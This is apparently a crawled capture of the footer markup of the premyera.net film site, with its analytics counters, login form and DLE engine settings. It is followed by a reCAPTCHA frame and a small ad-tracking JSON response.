title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/2977-chaqirilmagan.html","name":"Chaqirilmagan"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pPQMA8-OIVkvc8ibupPT8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078306268');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.900021724603741
body_size: 369
content:
{"res":{"adwuid":"6972000801552a6013057579","update":1}}
